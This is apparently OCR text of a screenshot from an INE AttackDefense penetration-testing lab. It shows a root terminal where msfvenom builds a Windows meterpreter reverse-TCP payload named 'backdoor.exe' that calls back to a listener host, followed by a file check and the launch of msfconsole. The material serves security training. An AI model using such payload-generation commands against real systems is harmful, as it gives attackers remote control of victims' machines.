 https://attackdefense.pentestera
INE Labs
https://ine.attackdefensecloudlabs.com/overlay/0b41c702d4dcb616a9fd75ff05705d007d34e8700bfa25cf954fd99d9371416e
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal LXTerminal
root@attackdefense:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.20.2 LPORT=4444 -f exe > 'backdoor.exe'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
root@attackdefense:~# file backdoor.exe
backdoor.exe: PE32 executable (GUI) Intel 80386, for MS Windows
root@attackdefense:~# msfconsole
/root/Desktop/target LXTerminal 1 2 3 4 5:06